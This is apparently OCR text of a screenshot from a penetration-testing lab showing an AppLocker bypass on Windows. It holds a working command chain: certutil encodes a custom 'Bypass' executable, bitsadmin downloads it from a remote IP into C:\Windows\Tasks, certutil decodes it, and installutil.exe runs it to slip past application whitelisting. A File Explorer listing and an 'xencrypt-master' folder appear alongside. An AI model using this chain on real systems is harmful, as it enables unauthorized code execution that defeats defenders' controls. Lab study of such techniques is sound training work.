 C:\Users\fgpwsl>certutil -encode "Z:\BypassAppLoock2\AppLocker Bypass PowerShell Runspace\bin\x64\Release\AppLo
cker Bypass PowerShell Runspace.exe" "Z:\BypassAppLoock2\AppLocker Bypass PowerShell Runspace\encode.txt"
C:\Users\fgpwsl>bitsadmin /Transfer myJob http://192.168.15.185/encode.txt C:\Windows\Tasks\encode.txt && certu
til -decode C:\Windows\Tasks\encode.txt C:\Windows\Tasks\Bypass.exe && C:\Windows\Microsoft.NET\Framework64\v4.
0.30319\installutil.exe /logfile=/LogToConsole=false /U C:\Windows\Tasks\Bypass.exe
Tasks
File Home Share View
This PC > Local Disk (C:) > Windows > Tasks
Search Tasks
Quick access
Desktop
Downloads
Documents
Pictures
AppLocker Bypass PowerShell R
Release
Tasks
xencrypt-master
OneDrive
Bypass encode Privilege
3 items